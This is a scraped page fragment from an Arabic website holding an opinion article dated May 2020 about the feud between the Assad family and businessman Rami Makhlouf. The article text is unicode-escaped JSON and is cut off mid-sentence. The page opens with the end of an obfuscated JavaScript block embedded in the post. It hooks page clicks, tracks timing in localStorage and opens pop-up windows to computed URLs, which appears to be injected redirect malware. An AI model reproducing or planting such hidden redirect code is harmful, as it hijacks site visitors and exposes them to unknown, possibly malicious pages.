_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="3666" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="3666" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af_%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a" rel="tag">#الاقتصاد_السوري</a> <a href="https://arabiansforum.net/archives/tag/%d9%85%d8%ae%d9%84%d9%88%d9%81" rel="tag">#مخلوف</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d9%86%d8%b8%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a" rel="tag">النظام السوري</a> <a href="https://arabiansforum.net/archives/tag/%d8%af%d9%85%d8%b4%d9%82" rel="tag">دمشق</a> <a href="https://arabiansforum.net/archives/tag/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7" rel="tag">سوريا</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">مايو 6, 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬616 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-05-06T08:23:00+00:00","datePublished":"2020-05-06T08:23:00+00:00","dateModified":"2020-05-06T08:23:00+00:00","headline":"\u0627\u0644\u062e\u0628\u0631 \u0627\u0644\u0633\u0627\u062e\u0646 \u0645\u0646 \u062f\u0645\u0634\u0642","name":"\u0627\u0644\u062e\u0628\u0631 \u0627\u0644\u0633\u0627\u062e\u0646 \u0645\u0646 \u062f\u0645\u0634\u0642","keywords":"#\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f_\u0627\u0644\u0633\u0648\u0631\u064a,#\u0645\u062e\u0644\u0648\u0641,\u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0633\u0648\u0631\u064a,\u062f\u0645\u0634\u0642,\u0633\u0648\u0631\u064a\u0627","url":"https:\/\/arabiansforum.net\/archives\/3666","description":"\u0627\u0644\u062e\u0628\u0631 \u0627\u0644\u0633\u0627\u062e\u0646 \u0645\u0646 \u062f\u0645\u0634\u0642\u060c \u0644\u0645 \u064a\u0635\u0644 \u0628\u0639\u062f. \u0644\u0643\u0646\u0647 \u0633\u064a\u0635\u0644 \u0641\u064a \u063a\u0636\u0648\u0646 \u0627\u0644\u0623\u064a\u0627\u0645 \u0627\u0644\u0642\u0644\u064a\u0644\u0629 \u0627\u0644\u0645\u0642\u0628\u0644\u0629\u060c \u0644\u064a\u0636\u0639 \u0646\u0642\u0627\u0637\u0627\u064b \u0639\u0644\u0649 \u062d\u0631\u0648\u0641 \u0641\u064a \u0635\u0631\u0627\u0639\u060c \u064a\u062a\u0648\u0627\u0635\u0644 \u0628\u064a\u0646 \u0622\u0644 \u0627\u0644\u0623\u0633\u062f \u0648\u0622\u0644 \u0645\u062e\u0644\u0648\u0641\u060c \u0648\u0643\u0644\u0627\u0647\u0645\u0627 \u0641\u064a \u0627\u0644\u0646\u0648\u0627\u0629 \u0627\u0644\u0635\u0644\u0628\u0629 \u0644\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062d\u0627\u0643\u0645\u060c \u062d\u064a\u062b \u064a\u062a\u062d\u0643\u0645 \u0622\u0644 \u0627\u0644\u0623\u0633\u062f \u0641\u064a \u0627","copyrightYear":"2020","articleSection":"\u0645\u0642\u0627\u0644\u0627\u062a","articleBody":"\u0627\u0644\u062e\u0628\u0631 \u0627\u0644\u0633\u0627\u062e\u0646 \u0645\u0646 \u062f\u0645\u0634\u0642\u060c \u0644\u0645 \u064a\u0635\u0644 \u0628\u0639\u062f. \u0644\u0643\u0646\u0647 \u0633\u064a\u0635\u0644 \u0641\u064a \u063a\u0636\u0648\u0646 \u0627\u0644\u0623\u064a\u0627\u0645 \u0627\u0644\u0642\u0644\u064a\u0644\u0629 \u0627\u0644\u0645\u0642\u0628\u0644\u0629\u060c \u0644\u064a\u0636\u0639 \u0646\u0642\u0627\u0637\u0627\u064b \u0639\u0644\u0649 \u062d\u0631\u0648\u0641 \u0641\u064a \u0635\u0631\u0627\u0639\u060c \u064a\u062a\u0648\u0627\u0635\u0644 \u0628\u064a\u0646 \u0622\u0644 \u0627\u0644\u0623\u0633\u062f \u0648\u0622\u0644 \u0645\u062e\u0644\u0648\u0641\u060c \u0648\u0643\u0644\u0627\u0647\u0645\u0627 \u0641\u064a \u0627\u0644\u0646\u0648\u0627\u0629 \u0627\u0644\u0635\u0644\u0628\u0629 \u0644\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062d\u0627\u0643\u0645\u060c \u062d\u064a\u062b \u064a\u062a\u062d\u0643\u0645 \u0622\u0644 \u0627\u0644\u0623\u0633\u062f \u0641\u064a \u0627\u0644\u0633\u0644\u0637\u0629\u060c \u0648\u064a\u062a\u062d\u0643\u0645 \u0622\u0644 \u0645\u062e\u0644\u0648\u0641 \u0641\u064a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u060c \u0648\u0642\u062f \u0634\u0647\u062f\u062a \u0627\u0644\u0623\u064a\u0627\u0645 \u0627\u0644\u0642\u0644\u064a\u0644\u0629 \u0627\u0644\u0645\u0627\u0636\u064a\u0629\u060c \u062a\u0635\u0639\u064a\u062f\u0627\u064b \u0641\u064a \u0627\u0644\u0635\u0631\u0627\u0639\u060c \u0648\u0625\u062e\u0631\u0627\u062c\u0627\u064b \u0644\u0647 \u0625\u0644\u0649 \u0627\u0644\u0645\u062c\u0627\u0644 \u0627\u0644\u0639\u0644\u0646\u064a \u0648\u0627\u0644\u0645\u0628\u0627\u0634\u0631\u060c \u0648\u0647\u0648 \u0623\u0645\u0631 \u0634\u062f\u064a\u062f \u0627\u0644\u0623\u0647\u0645\u064a\u0629\u060c \u0641\u064a\u0645\u0627 \u062a\u062a\u0648\u0627\u0635\u0644 \u0641\u064a\u0647 \u0623\u0642\u0648\u0627\u0644 \u0648\u0625\u062c\u0631\u0627\u0621\u0627\u062a\u060c \u0623\u062e\u0630\u062a \u0637\u0627\u0628\u0639 \u0627\u0644\u0634\u062f \u0627\u0644\u0645\u062a\u0628\u0627\u062f\u0644 \u0645\u0646 \u0627\u0644\u0637\u0631\u0641\u064a\u0646\u060c \u0648\u0633\u0637 \u0627\u0644\u0625\u0635\u0631\u0627\u0631 \u0639\u0644\u0649 \u062a\u0635\u0639\u064a\u062f \u0627\u0644\u0636\u063a\u0648\u0637\u0627\u062a\u060c \u062e\u0635\u0648\u0635\u0627\u064b \u0627\u0644\u0623\u0645\u0646\u064a\u0629 \u0645\u0646 \u062c\u0627\u0646\u0628 \u0622\u0644 \u0627\u0644\u0623\u0633\u062f\u060c \u0645\u0645\u062b\u0644\u064a\u0646 \u0628\u0623\u062f\u0648\u0627\u062a\u0647\u0645 \u0645\u0646 \u0645\u0624\u0633\u0633\u0627\u062a \u0627\u0644\u0646\u0638\u0627\u0645 \u0648\u0623\u062c\u0647\u0632\u062a\u0647\u060c \u0648\u0633\u0639\u064a \u0644\u062a\u0647\u062f\u0626\u0629 \u0645\u0634\u0631\u0648\u0637\u0629 \u0645\u0646 \u062c\u0627\u0646\u0628 \u0622\u0644 \u0645\u062e\u0644\u0648\u0641 \u0639\u0628\u0631 \u062a\u0633\u062c\u064a\u0644\u064a\u0646 \u0645\u0635\u0648\u0631\u064a\u0646 \u0644\u0631\u062c\u0644 \u0627\u0644\u0623\u0639\u0645\u0627\u0644 \u0631\u0627\u0645\u064a \u0645\u062e\u0644\u0648\u0641.\r\n\u0623\u0633\u0627\u0633 \u0627\u0644\u0635\u0631\u0627\u0639 \u0627\u0644\u0630\u064a \u062a\u0635\u0627\u0639\u062f \u0641\u064a \u0627\u0644\u0623\u0634\u0647\u0631 \u0627\u0644\u0623\u0631\u0628\u0639\u0629 \u0627\u0644\u0645\u0627\u0636\u064a\u0629\u060c \u0642\u0635\u0629 \u0645\u0639\u0631\u0648\u0641\u0629\u060c \u0628\u062f\u0627\u064a\u062a\u0647\u0627 \u0631\u0641\u0636 \u0631\u0627\u0645\u064a \u0645\u062e\u0644\u0648\u0641 \u0637\u0644\u0628\u0627\u064b \u0645\u0646 \u0627\u0644\u0631\u0626\u0627\u0633\u0629 \u0628\u062a\u0633\u062f\u064a\u062f \u0645\u0628\u0644\u063a \u0644\u0644\u0631\u0648\u0633 \u0647\u0648 \u062c\u0632\u0621 \u0645\u0646 \u062a\u0643\u0644\u0641\u0629 \u0627\u0644\u062d\u0631\u0628\u060c \u0628\u062d\u062c\u0629 \u0639\u062f\u0645 \u062a\u0648\u0641\u0631 \u0627\u0644\u0633\u064a\u0648\u0644\u0629 \u0627\u0644\u0645\u0627\u0644\u064a\u0629\u060c \u0645\u0627 \u0627\u0633\u062a\u062f\u0639\u0649 \u0631\u062f\u0627\u064b \u0639\u0646\u064a\u0641\u0627\u064b\u060c \u0634\u0645\u0644 \u0642\u064a\u0627\u0645 \u062c\u0647\u0627\u0632 \u0627\u0644\u0623\u0645\u0646 \u0627\u0644\u0631\u0626\u0627\u0633\u064a \u0628\u062d\u0645\u0644\u0629 \u062a\u0641\u062a\u064a\u0634 \u0648\u062a\u062f\u0642\u064a\u0642 \u0644\u0623\u063a\u0644\u0628 \u0627\u0644\u0634\u0631\u0643\u0627\u062a \u0648\u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a \u0627\u0644\u0639\u0627\u0626\u062f\u0629 \u0644\u0631\u0627\u0645\u064a \u0645\u062e\u0644\u0648\u0641\u060c \u0648\u0625\u062c\u0631\u0627\u0621 \u062a\u062d\u0642\u064a\u0642\u0627\u062a \u0645\u0639 \u0639\u0627\u0645\u0644\u064a\u0646 \u0641\u064a\u0647\u0627\u060c \u0623\u0639\u0642\u0628\u0647\u0627 \u0627\u0644\u0642\u064a\u0627\u0645 \u0628\u0648\u0636\u0639 \u0627\u0644\u064a\u062f \u0639\u0644\u0649 \u0628\u0639\u0636 \u0627\u0644\u0634\u0631\u0643\u0627\u062a \u0648\u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a\u061b \u0623\u0628\u0631\u0632\u0647\u0627 \u0634\u0631\u0643\u062a\u0627 \u0627\u0644\u062e\u0644\u064a\u0648\u064a \u00ab\u0633\u064a\u0631\u062a\u064a\u0644\u00bb \u0648\u00abTMT\u00bb\u060c \u0648\u00ab\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0628\u0633\u062a\u0627\u0646\u00bb\u060c \u0648\u0642\u062f \u062a\u0623\u0633\u0633\u062a \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u062b\u0648\u0631\u0629 \u0641\u064a \u0639\u0627\u0645 2011 \u0644\u0644\u0642\u064a\u0627\u0645 \u0628\u0623\u0639\u0645\u0627\u0644 \u062e\u064a\u0631\u064a\u0629 \u0645\u0646 \u0623\u062c\u0644 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0633\u0648\u0631\u064a\u060c \u062b\u0645 \u0648\u062c\u062f \u0645\u062e\u0644\u0648\u0641 \u0623\u0646 \u0628\u064a\u0646 \u0627\u0644\u0623\u0639\u0645\u0627\u0644 \u0627\u0644\u062e\u064a\u0631\u064a\u0629 \u0644\u0644\u062c\u0645\u0639\u064a\u0629\u060c \u062a\u0623\u0633\u064a\u0633 \u0645\u064a\u0644\u064a\u0634\u064a\u0627 \u0645\u0646 \u0639\u0634\u0631\u0627\u062a \u0622\u0644\u0627\u0641 \u0627\u0644\u0645\u0633\u0644\u062d\u064a\u0646 \u0644\u0644\u0642\u062a\u0627\u0644 \u0625\u0644\u0649 \u062c\u0627\u0646\u0628 \u0627\u0644\u0646\u0638\u0627\u0645 \u0636\u062f \u0627\u0644\u0645\u062a\u0638\u0627\u0647\u0631\u064a\u0646 \u0627\u0644\u0645\u0637\u0627\u0644\u0628\u064a\u0646 \u0628\u0627\u0644\u062d\u0631\u064a\u0629 \u0648\u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0648\u0627\u0644\u0645\u0633\u0627\u0648\u0627\u0629.\r\n\u0648\u0644\u0644\u062d\u0642\u060c \u0641\u0625\u0646 \u0647\u062c\u0645\u0629 \u0622\u0644 \u0627\u0644\u0623\u0633\u062f\u060c \u0642\u0628\u0644 \u0623\u0634\u0647\u0631\u060c \u0628\u062f\u062a \u0639\u0627\u0645\u0629\u060c \u0634\u0645\u0644\u062a \u0634\u062e\u0635\u064a\u0627\u062a \u0648\u0645\u0624\u0633\u0633\u0627\u062a \u0645\u0642\u0631\u0628\u0629 \u0645\u0646 \u0627\u0644\u0646\u0638\u0627\u0645\u060c \u0648\u0642\u062f \u062a\u0636\u0631\u0631\u0648\u0627 \u062c\u0645\u064a\u0639\u0627\u064b \u0628\u062a\u0633\u0648\u064a\u0627\u062a \u0645\u062e\u062a\u0644\u0641\u0629\u060c \u0644\u0643\u0646 \u0627\u0644\u0623\u0647\u0645 \u0641\u064a \u0627\u0644\u0623\u0636\u0631\u0627\u0631 \u0643\u0627\u0646 \u0645\u0646 \u0646\u0635\u064a\u0628 \u0634\u0631\u0643\u0627\u062a \u0648\u0645\u0624\u0633\u0633\u0627\u062a \u0645\u062e\u0644\u0648\u0641\u060c \u0648\u0647\u0630\u0627 \u0637\u0628\u064a\u0639\u064a\u060c \u0644\u0623\u0646\u0647\u0627 \u062a\u0645\u062b\u0644 \u0646\u062d\u0648 60 \u0641\u064a \u0627\u0644\u0645\u0627\u0626\u0629 \u0645\u0646 \u0625\u062c\u0645\u0627\u0644\u064a \u0628\u0646\u064a\u0629 \u0627\u0644\u0642\u0637\u0627\u0639 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a \u0648\u0646\u0634\u0627\u0637\u0627\u062a\u0647\u060c \u0648\u0642\u062f \u0623\u062f\u062a \u0627\u0644\u062d\u0645\u0644\u0629 \u0636\u062f\u0647\u0627 \u0625\u0644\u0649 \u0645\u0635\u0627\u062f\u0631\u0629 \u0623\u0645\u0648\u0627\u0644 \u0648\u0645\u0648\u062c\u0648\u062f\u0627\u062a \u0641\u064a \u0628\u0639\u0636 \u0634\u0631\u0643\u0627\u062a\u0647\u0627\u060c \u0648\u0625\u063a\u0644\u0627\u0642 \u0645\u0643\u0627\u062a\u0628\u060c \u0628\u064a\u0646\u0647\u0627 \u0645\u0643\u0627\u062a\u0628 \u00ab\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0628\u0633\u062a\u0627\u0646\u00bb\u060c \u062b\u0645 \u0645\u0637\u0627\u0644\u0628\u062a\u0647\u0627 \u0634\u0631\u0643\u0629 \u0627\u0644\u0647\u0627\u062a\u0641 \u0627\u0644\u062e\u0644\u064a\u0648\u064a \u00ab\u0633\u064a\u0631\u064a\u062a\u0644\u00bb \u0628\u062a\u0633\u062f\u064a\u062f \u0645\u0633\u062a\u062d\u0642\u0627\u062a \u0644\u062e\u0632\u064a\u0646\u0629 \u0627\u0644\u062f\u0648\u0644\u0629 \u062a\u0628\u0644\u063a 233.8 \u0645\u0644\u064a\u0627\u0631 \u0644\u064a\u0631\u0629 \u0633\u0648\u0631\u064a\u0629\u060c \u062a\u0639\u0627\u062f\u0644 \u0646\u062d\u0648 334 \u0645\u0644\u064a\u0648\u0646 \u062f\u0648\u0644\u0627\u0631 \u0642\u0628\u0644 \u0627\u0644\u062e\u0627\u0645\u0633 \u0645\u0646 \u0645\u0627\u0631\u0633 (\u0623\u064a\u0627\u0631) 2020\u060c \u0645\u0627 \u062f\u0641\u0639 \u0631\u0627\u0645\u064a \u0645\u062e\u0644\u0648\u0641 \u0644\u0628\u062b \u0634\u0631\u064a\u0637\u0647 \u0627\u0644\u0645\u0635\u0648\u0631 \u0627\u0644\u0623\u0648\u0644\u060c \u0645\u0637\u0627\u0644\u0628\u0627\u064b \u0628\u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0628\u0644\u064a\u0646 \u0645\u0639 \u0638\u0631\u0648\u0641 \u0634\u0631\u0643\u0629 \u0627\u0644\u062e\u0644\u064a\u0648\u064a\u060c \u0644\u0643\u0646 \u0637\u0644\u0628\u0647 \u0631\u0641\u0636\u060c \u0648\u062a\u0645 \u062a\u0623\u0643\u064a\u062f \u0636\u0631\u0648\u0631\u0629 \u0627\u0644\u0633\u062f\u0627\u062f \u062a\u062d\u062a \u0637\u0627\u0626\u0644\u0629 \u0627\u0644\u062a\u0635\u0639\u064a\u062f \u0627\u0644\u0630\u064a \u062c\u0627\u0621 \u0641\u064a \u0625\u0637\u0627\u0631\u0647 \u0627\u0639\u062a\u0642\u0627\u0644 \u0646\u062d\u0648 30 \u0634\u062e\u0635\u0627\u064b \u0645\u0646 \u0625\u062f\u0627\u0631\u064a\u064a \u0648\u062a\u0642\u0646\u064a\u064a \u0634\u0631\u0643\u0629 \u0627\u0644\u062e\u0644\u064a\u0648\u064a \u00ab\u0633\u064a\u0631\u062a\u064a\u0644\u00bb\u060c \u0648\u0647\u0648 \u0645\u0627 \u0623\u062b\u0627\u0631 \u0645\u062e\u0644\u0648\u0641 \u0648\u0643\u0627\u0646 \u062d\u0627\u0641\u0632\u0647 \u0644\u0625\u0635\u062f\u0627\u0631 \u0634\u0631\u064a\u0637\u0647 \u0627\u0644\u0645\u0635\u0648\u0631 \u0627\u0644\u062b\u0627\u0646\u064a\u060c \u062c\u062f\u0651\u064e\u062f \u0641\u064a\u0647 \u0645\u0646\u0627\u0634\u062f\u0629 \u0627\u0644\u0623\u0633\u062f \u0648\u0642\u0641 \u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0636\u062f \u0634\u0631\u0643\u0627\u062a\u0647\u060c \u0645\u0630\u0643\u0631\u0627\u064b \u0628\u0645\u0627 \u062a\u0645 \u062a\u0642\u062f\u064a\u0645\u0647 \u0645\u0646 \u062e\u062f\u0645\u0627\u062a \u0644\u0644\u0646\u0638\u0627\u0645\u060c \u0648\u0623\u062c\u0647\u0632\u062a\u0647 \u0627\u0644\u0623\u0645\u0646\u064a\u0629\u060c \u0641\u064a \u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u0645\u0627\u0636\u064a\u0629\u060c \u0645\u0636\u064a\u0641\u0627\u064b \u0625\u0644\u0649 \u0645\u0627 \u0633\u0628\u0642 \u0633\u064a\u0631\u0647 \u0625\u0644\u0649 \u0627\u0644\u0646\u0647\u0627\u064a\u0629 \u0641\u064a \u0645\u0648\u0627\u062c\u0647\u0629 \u0645\u0627 \u0627\u0639\u062a\u0628\u0631\u0647 \u0627\u0646\u062a\u0647\u0627\u0643\u0627\u064b \u0644\u062d\u0642\u0648\u0642\u0647.\r\n\u062d\u062f\u0648\u062f \u0627\u0644\u062e\u0628\u0631 \u0627\u0644\u0633\u0627\u062e\u0646 \u0627\u0644\u0645\u0646\u062a\u0638\u0631 \u0645\u0646 \u062f\u0645\u0634\u0642\u060c \u0623\u0646\u0647 \u064a\u062a\u0635\u0644 \u0628\u0645\u0622\u0644 \u0627\u0644\u0635\u0631\u0627\u0639 \u0628\u064a\u0646 \u0627\u0644\u0637\u0631\u0641\u064a\u0646 \u0628\u0639\u062f \u0627\u0644\u0625\u0634\u0627\u0631\u0627\u062a \u0648\u0627\u0644\u062a\u0635\u0631\u064a\u062d\u0627\u062a \u0627\u0644\u0645\u062a\u0628\u0627\u062f\u0644\u0629\u060c \u0648\u0633\u0637 \u063a\u064a\u0627\u0628 \u0638\u0627\u0647\u0631 \u0644\u0623\u064a \u0623\u0641\u0642 \u0644\u062a\u0633\u0648\u064a\u0629 \u0628\u064a\u0646 \u0627\u0644\u0637\u0631\u0641\u064a\u0646\u060c \u062d\u064a\u062b \u064a\u0645\u0644\u0643 \u0627\u0644\u0646\u0638\u0627\u0645 \u0625\u0631\u062b\u0627\u064b \u0643\u0628\u064a\u0631\u0627\u064b \u0641\u064a \u0627\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639 \u0645\u062a\u0645\u0631\u062f\u064a \u0628\u064a\u062a \u0627\u0644\u0646\u0638\u0627\u0645\u060c \u0628\u064a\u0646\u0647\u0627 \u062a\u062c\u0631\u0628\u062a\u0647 \u0645\u0639 \u0623\u0646\u0635\u0627\u0631 \u0631\u0641\u0639\u062a \u0627\u0644\u0623\u0633\u062f\u060c \u0627\u0644\u062a\u064a \u0642\u0627\u0645 \u0628\u0641\u0635\u0644 \u0645\u0647\u0645 \u0641\u064a\u0647\u0627 \u0628\u0627\u0633\u0644 \u0627\u0644\u0623\u0633\u062f\u060c \u062b\u0645 \u062a\u062c\u0631\u0628\u062a\u0647 \u0641\u064a \u0631\u062f\u0639 \u062a\u0645\u0631\u062f\u0627\u062a \u0628\u0639\u0636 \u0623\u0628\u0646\u0627\u0621 \u0627\u0644\u0639\u0645\u0648\u0645\u0629\u060c \u0627\u0644\u062a\u064a \u0642\u0627\u062f \u0628\u0639\u0636 \u0645\u0639\u0627\u0631\u0643\u0647\u0627 \u0628\u0634\u0627\u0631 \u0627\u0644\u0623\u0633\u062f\u060c \u0642\u0628\u0644 \u0623\u0646 \u064a\u0635\u0628\u062d \u0631\u0626\u064a\u0633\u0627\u064b\u060c \u0645\u0645\u0627 \u064a\u0639\u0646\u064a \u0623\u0646 \u0623\u0631\u062c\u062d\u064a\u0629 \u062d\u0644 \u0627\u0644\u0646\u0638\u0627\u0645 \u0644\u0644\u0635\u0631\u0627\u0639 \u0627\u0644\u062d\u0627\u0644\u064a \u0633\u064a\u062a\u0645 \u0628\u0627\u0644\u0642\u0648\u0629\u060c \u0648\u0642\u062f \u062a\u0636\u0645\u0646 \u0634\u0631\u064a\u0637 \u0631\u0627\u0645\u064a \u0645\u062e\u0644\u0648\u0641 \u0627\u0644\u0645\u0633\u062c\u0644 \u0627\u0633\u062a\u0639\u062f\u0627\u062f\u0647 \u0644\u0644\u0630\u0647\u0627\u0628 \u0625\u0644\u0649 \u0647\u0630\u0627 \u0627\u0644\u0645\u0633\u062a\u0648\u0649\u060c \u0631\u063a\u0645 \u0623\u0646\u0647 \u0645\u0627 \u0632\u0627\u0644 \u064a\u0631\u0627\u0647\u0646 \u0639\u0644\u0649 \u062a\u0633\u0648\u064a\u0629 \u062a\u0648\u0627\u0641\u0642\u064a\u0629.\r\n\u0648\u0631\u063a\u0645 \u0623\u0646 \u0645\u0633\u0627\u0631 \u0627\u0644\u0642\u0648\u0629 \u0641\u064a \u0627\u0644\u062e\u0628\u0631 \u0627\u0644\u0633\u0627\u062e\u0646 \u0627\u0644\u0645\u0646\u062a\u0638\u0631 \u0645\u0646 \u062f\u0645\u0634\u0642 \u0647\u0648 \u0627\u0644\u0645\u0631\u062c\u062d\u060c \u0641\u0625\u0646 \u062b\u0645\u0629 \u0639\u0648\u0627\u0645\u0644 \u062a\u062d\u064a\u0637 \u0628\u0627\u0644\u0635\u0631\u0627\u0639 \u0627\u0644\u062c\u0627\u0631\u064a\u060c \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0624\u062b\u0631 \u0639\u0644\u0649 \u0627\u062d\u062a\u0645\u0627\u0644\u0627\u062a\u0647\u060c \u0641\u062a\u062c\u0639\u0644\u0647 \u0641\u064a \u0648\u0627\u062d\u062f \u0645\u0646 \u0627\u062b\u0646\u064a\u0646\u061b \u062d\u0644 \u0628\u0627\u0644\u0642\u0648\u0629 \u064a\u062c\u0631\u062f \u0641\u064a\u0647 \u0645\u062e\u0644\u0648\u0641 \u0645\u0646 \u0643\u0644 \u0634\u064a\u0621\u060c \u0648\u0647\u0648 \u0627\u0644\u0645\u0631\u062c\u062d\u060c \u0648\u062d\u0644 \u062a\u0648\u0627\u0641\u0642\u064a \u064a\u0633\u062a\u062c\u064a\u0628 \u0641\u064a\u0647 \u0645\u062e\u0644\u0648\u0641 \u0644\u0645\u0637\u0627\u0644\u0628 \u0627\u0644\u0646\u0638\u0627\u0645\u060c \u0648\u0647\u0630\u0627 \u0636\u0639\u064a\u0641\u060c \u0648\u0627\u0644\u0623\u0636\u0639\u0641 \u0645\u0646\u0647 \u0623\u0646 \u062a\u062a\u0645\u062e\u0636 \u0627\u0644\u0638\u0631\u0648\u0641 \u0627\u0644\u0645\u062d\u064a\u0637\u0629 \u0639\u0646 \u062d\u0644 \u062b\u0627\u0644\u062b \u0645\u062e\u062a\u0644\u0641 \u0646\u062a\u064a\u062c\u0629 \u062a\u062f\u062e\u0644 \u062f\u0648\u0644\u064a \u0643\u0628\u064a\u0631.\r\n\u0625\u0646 \u0627\u0644\u0623\u0628\u0631\u0632 \u0648\u0627\u0644\u0623\u0647\u0645 \u0641\u064a \u0627\u0644\u0639\u0648\u0627\u0645\u0644 \u0627\u0644\u0645\u0624\u062b\u0631\u0629 \u0639\u0644\u0649 \u062e\u0627\u062a\u0645\u0629 \u0627\u0644\u0635\u0631\u0627\u0639 \u0648\u0623\u0648\u0644\u0647\u0627\u060c \u0623\u0646 \u0627\u0644\u0635\u0631\u0627\u0639 \u0633\u064a\u0643\u0631\u0633 \u0627\u0646\u0642\u0633\u0627\u0645\u0627\u064b \u062c\u062f\u064a\u062f\u0627\u064b \u0641\u064a \u0627\u0644\u0646\u0648\u0627\u0629 \u0627\u0644\u0635\u0644\u0628\u0629 \u0644\u0644\u0646\u0638\u0627\u0645\u060c \u0648\u064a\u0639\u0632\u0632 \u062a\u0645\u062f\u062f\u0647 \u0625\u0644\u0649 \u0627\u0644\u062f\u0627\u0626\u0631\u0629 \u0627\u0644\u0623\u0648\u0633\u0639 \u0641\u064a \u062d\u0627\u0636\u0646\u0629 \u0627\u0644\u0646\u0638\u0627\u0645\u060c \u0633\u0648\u0627\u0621 \u0643\u0627\u0646\u062a \u0627\u0644\u062d\u0627\u0636\u0646\u0629 \u0627\u0644\u0637\u0627\u0626\u0641\u064a\u0629 - 